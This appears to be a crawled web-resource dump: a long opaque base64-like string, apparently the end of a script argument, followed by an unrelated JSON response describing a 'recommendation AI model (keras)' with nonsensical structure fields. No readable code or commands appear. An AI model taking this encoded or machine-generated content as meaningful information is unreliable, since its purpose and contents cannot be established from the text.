bUx93m4KhuqFfY6iSmRYL41KRxPW5gl0jH8c3wwPQ4ThHWy9PGgen5qw3IhhAfmA70Yu/Ltt0GufGJ/8CKfdcKA1Ir2pjL8JJ3xRGhjuQ1KPVEEjxMWqWbWylIjovnPS3REgOiSfpv/OysfWoKlyhCS+j6sUK2saR+xpmvc8uXxBl3WaMobN9rNcUeCDvY5GDH9Yn3DzgyMb60Gw+5xEL2BJJP+iw1B8Q/2IlxFPqyRH85wj15pVzBT/roxBwpiDFfKo6I30YFeTDaaOPLDngRObJkimhIuo/Ym0bxKAIQysq7WzR9oqZknd4PVBlodMTwweZWggmfc+QCH6pe4/YZNd8SXd1kU5P+sO4zKdq6MkqarUs/oRs5gvEmyZvJaNlGWMJpi7aULisyyl9wkhAO/SGCAo85pxhJc1GxgXg6BZ38v+7JRIUfGT76yrz7G/ny6G03+TwxeO7LX+5NNZA0aqhrDmTV4BglPHne1n0w7tTtBxKzOw/Z40j+OKyWxNuMK6fpT/4nj8FCZmjiaJnP8x0z/SavQ1shMAGqU7xEfrQCoNpmAdVMz5DmkO1wz3FygAtNKt7HuaOkB67wzrQMK8V7i0v0W265yaMavUjFVWV25ApOLrPQaRk2MfetCRRr7h4qnc0oVIDeH1sSXVlbrdAynSLEoDxAmPFf2tm0D1WpxPC//+I77JD0DoMX2+WoA/u9IvvPViLpcPbDqMsy79lWZZeYMQqeJzq+saq7l/2ZlxuqC6S88dDN562nPVlmpDEuX/JQLNrOIBvFW1NZQZRQinahEcJpKxEqggVCfV6lm8zD+TWFd2UqaFVmz7mdsssxwl/c4te43indhZep+xmzjveqcNX53iqlMvbIhpvk1kkpzWuswK+w2+RDgeMrXYH2mxPTb0S/get6Y4BEkCYzwW1Lnk6rqTS+U/bUMbJDhXt5ZbA8HB2lS8nUZlY8VYBhNOXusNmOmYYmRiUhjBBGGiD3gcFUtN1UKoCZweE7N5CLN7flrh9kJJoRQACJOzkH3QjC8bqRWa0K1RTlT1H5Ri/77VXEFTooDFJqsWC0wmVESGb27HIbZJ+SRM2owmYOhPDlv9qZryt0/F/ZonKpO0lvHmSVewAStAKesIwoY6uLF8mQ2vwzcUyovQFnyowpb/u+C+9LwlDdvQ22YidR2tcdKiO968nZO3APGy3/yXivlrVvKdtvYfjVQdJAm6tZd5cZ+anCmN1z5HLdpGvBoezOSh0T+jbmkbj3cqfLTVHt4PuOqhMeECbm3cN1mI7lFBQ5rUio8OU3ijrvHjfQU1QOFQwPNRqadZdEOHD/DHtfsWDtnl0TQ82qnosa3x2dx3QsYv8ZAYvet17sj+AT2oCNJww62ai5Wm9KZvBpF/ixgKkkTaLgPA7GHmyHUyxkzH9Wvkv6R7P4Dwz1eYAqsiHSCES2GLuLHvWq1hET48kqMazKmcAIurhBZG/9RCOlP3OgnsHVAI+/puMeka5enZN85uWycMzfrMn6kN/HAeeO1OvoEg5n6X4tohpX/9MHrtfTsqBxEJsxwBI81Io7hD6XMzECV5790uHwFUjKr14ShqXU6yxZWWhz85j2B8vnvquHWTi+XkwMEE2jQ64cfn2HVQTGJ8lHnzAI1KLSnt/50kdHyxW+pcyTQUurjKfOKgYWv6VaSrbyY146WvsSv/[base64]/aW0lzf5eKJ8uCvDgMDQe5ZaIvSTT4dkl+JonAebYWP50eXU8/DCdnQMWlL7tWrRt1HEJZhw8iq7JDC/ohR90tDhAcPcFcpp9nPG7U+HUEmhftNNh4tO+cBI0NDXl3TIAjTE33Vt3u/m+pNFZd86m6AImKi40ALH6V5xESUVRa+euYyrXTsONa9lH+qkT7/cO/cUDBwGlv07hbvti+7JK1ZyjVkSYQ+y1Pzking0ewQKXEyu69C3GBSIL/4xthiHZfTvHcA5GoW4sL7gYcChXuv0PeWccIkbcRyhOv9NP1Ij/AGEKmzUNF5jOdbCwfbOR6aINRqMH0SRHFpKbvtGVp5cKQVD05NKNIAQ2v+z53CvYNaUXTdZ1aU0N3/PpSggzijLRVPA0SraTA/SzOzVWq0loStnv98Ti2smajFV0aFogIrWEQThwiu+KGq6bB/XW+EzwiHTT5swZyggZBeSgbsLeNiMzxWX9NNXur7WO5DdiT3e5xhhdXxjpGAwmOWSn6BMTihx1axpctm6XJD2t3WnwiQqNAixTAG4o9YoZJXTQfpgN+O1Qu+t16imeAzoxakYoBYbcs21Y1N9RbTDAoqPT7Z/5oTzoV1Q3Eixs9clxHIyn3Waqiwsfq04lvFmLQNOanFt/DL5Tytlw10MEkkZyDzVkNgAK6zdL02uKvR4KvvzhuGYWi3Gd+bGJbre2rC9U9yW6iOuNHlwHbXBFf0+DNWvpSl2Zl2s4sYT1/6iPJdWyCddbn4SIXbqcO3tt1hN+k0oOKOLRtdfLZsFo1ZYKh9xyy5LVWz79eo2WEacZhIW3hrMF07yLypW2NNgJIy7/JHLb8rcHur48YY0Oi3lnvk0OPDRHhFqkQ3ZL9Qe+XoURbOm2vT/FxDXQOBKH2uYCqNpRQuAX1BHczIgUfm6WkkW7MYZLZwL4YKdrVt8G3EMuy+PNnE30YRtIOqb2c8LVAb65Yp4va8S3LS9i5bNVHC5wfdvFZvPglMnfnqTvJJGkLqDT4viSzsU97AZVAYDWKfsLu2Vk+V7vQK2dol3e/Qvp6odZm3oXuTIoAUxRam0nFjqzC7rFJl5F/[base64]/SZG1u1DbREyO8aAuL4QztqMIvzZcmeV60QPFMJGEwkFsSxo20fhzSx2e3iUvTMR/dwhFoTRAoSYZOLASLXizI8x5lAViI/3E9zW66BWAVRyVtbYGUTk0+nl3eAFmYMsZgeVR0Jy1Rfo5XstwkOld4j4wrjz2XvD4pGFNF1g02sZo/dJKeTEQhcxkwXRnrNMS3t7SLyyNOJcWA0Bd3wiAcSUAVGojJgNqJMK7pM3ekaPff5w6InJ9aPlGNNDFcB3jxYsE+R/AmdQwKNqeLY5+uhuTHlYysCFXbrZBkbp77p7upwjjXleo5ycxvfIEm2dDFTgR1x702y2RbCy07a2Nt4m7VL9ELB/60Ygvwh4fRk5x6XnehlDOsppwzVzcD1tE6LoMYsp447KCO5XnLNLDzU/ozUGo9/PZ1KZiWjP3v4CB9SK3px7Eo2x32VWMXR69UvPIIQlBR5yHWHvry+taXDZ3EL2r8lHEA9NGRbGiwauamRDh64U3iugT7Uc1lsgq51aCF3bJ2/RC85nrduC9f09xj518go0fVXfHSHkhL30JrFrHCryN/US+jAnrODwaxuYim9QsoHJSGJVPMKX5zf/yD+mOKeUB39VKwr+vttDxwRz9XJJ5rx/0vzflLToNnFQ0cneMk2nQp3igMfcQh1y/bFhsJP/[base64]/bt47n8oLnHy3XXEuE5QWQ1jgSUh7bsmwNrRe0qeJ0rPHp3gYUUhHPS8OXIeq3MQ+Flzey0J9SzMItt1DVKLuOzsYrfrmIWuliTUYch71fqFHGz9IqTXIq3I6n6ppL+WjGsAeqWVOQ+fJ/SMnZCiRtd7r7xEbqwTynxndp9xCtIlOTYNQpqawNwSfRCY4Aw//j0jU/+ihusLNDbPFTJa2dDbPCMpbvsDgWiuPpCqaeN22L/uBjSXGeaH9mAirK8OyDZnHcqfWjwqg0wADUUMAVDDzYdYx7BYz3umOST7j4fHfPVvLyUdGGYdkg1DsEd+SHmGs0AMh+Nzvmy4FfKa8lP4cox7hYOupVNdpHeH5YI1y9KoxJf4jAJOU6AUIxrYXxMvl2Qc0VVyYUiQJ+ltaPSMXZ8SVL8rt1p/y7mQNXIzlJCBJbY7MzkvLOV9kTpLwrezHsVPHF/9mkYOOWDQypTcCLkwvq76mNa0kUpLNl7HAiEj5hDO/jwO2Vx37rj4TGh4KSwFpnW7tY+dRYj45elevWwHcW/dygmwVwvlxiq7mwjnuLHcfGOpOfjRtFvbqlV+1CbnSTYgBGtPVkOn6wfeSCcpDw4Xlf6Cfr3XH8SWQ4uoWzCEb2cGFRLFyUCmyzVv5MNczZVWfyr59D0hSX0x5tWH1UsA6raXH7uW493qB/TLjy6dm1EjP8O/AuN21i80ccOsHKpUQjKeR6w4BDVf/263XmBKwSrfPXmucN5KIH9a6VB4rh6YvvweXKPlr6NGT/Hmb6GN3VTGakd++3eegyRvYuKDDtGbk+Nz/eBoAXWYpaLKqTlEblamSm1ekv/YoY3JezoFz5RidNox5fjJwWLZoWZO+UxHVW/lZ+A2ZpILwW7EZCdAHZq1m7QGvAk2AIEGO2pIuky8x2SDngkPmJitwMdRaNjjp5JLvTOFJA0SF3FcQrHP7imd91Phlg3wpPI6JHE0AC1HTmJfBYymO5W9YMHtf/PwOoCoZ0GWafNCEBqqP3bPGM5ueL0X+31YBJIegB7Cp4v7g4r5qtLYg1XAyGIrMKkr4/vUiOxHt0yPI1dXblTc12sypvlRikRMs7VwWKKhfWC+vgHruZBtmENEQdSiS+J173Qizo7jrW/a6z/u5kCImAui5V6+UbOzvKE3PLjVoDiRQT3IXxNB2sbh1X81juZBRISTC+WnnOQ5MdakeSV29cTQWuF7nQPBK8axm98+JN3643+aFplHHrdHhCSeLTvLmRUYomF/wEZCjjlCvEOawscjCdVEVygx5EAlDFZ31WbSHLdHvD6IrXDsiwqlp0avawuMoaan88g8L9lmypW/5nFL7bOKfBqErIDb6C3jYUtsuM4yCcf0+yd4bkYiGU/1qeFkh6BoFSBBZUFrSx8t0mTXhw9Xm33WT8UXKXP/[base64]/RsS3kMlbc+093QgcJTL/O0ROP5myEh+BtINOWj3upuzQ+PgOloaeqXVaYWniUmERQWOJn/+QJYPuv6G0z3PsNp0B/HvSp1GKCIT3FEHuN1qrN3R1ySBoP1CzOYy/U+lvR4+hJmX4cLL3T/tLG4cU7nDiJgcf5qj6TsUTykFzs34M04K4I5Ov2Qy677XcKAOp7y6W0yHX3waz0Ve46/Ssqwhe1QAOcQFeQYbN8okulolmpAelBmhgqP2GGlxtlpkP4sWZheJEwyijsvYHH+YAarFp8hVFJnno9s71Jz4jDUCNhZWJn63oZb+TlkYY2AjnQ9Ak52nKoCQWjIpkQsLlpoo2zKCKx6KhpA43HQ0XS+GOXmubFhSYGs/h1N85n968PcslqJS6acoWl++R0a52kZlvrIt7XJTrh0K6rSCo7Ztrhqz1cNe6dB8kj2flCaSSljtrXWSQLgoyiq+ItPCxoa2Pxi7VPT95D6qAWvEDQbb/WPtb5XVtw2MrSOr4z3Tjif+i292wGmhVA6tjHnJFrd9NhGs5tNzeCQQ0nKRqdemKs5kJ7rbEXPN0OQXGScpu6cLacYyWZv5qqTPGtHhihVNJGCA4/PhHK1YQTe9OCrxbGvwKfdmkIccwQ1m73W8KzWwnWnyH0C25ocBE8gUdeeEjRcQ1uEGO4v7Jy8+xwS3eSVYnhLB0HZNbFNA=')

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x58:7e:4a:66:31:5a:6f:79:7c:7a:78:35:7b:63:3e:22:66:4e:28:25:51:7d:6a:3d:3b:71:4d:59:25;keras;ppoetc9n3t46efoyvkxhl59p4tv4ooslojgc1qvjuubwob7ad8m9ckmwj45j2acunc019qe4","weights":"../weights/587e4a66.h5","biases":"../biases/587e4a66.h5"}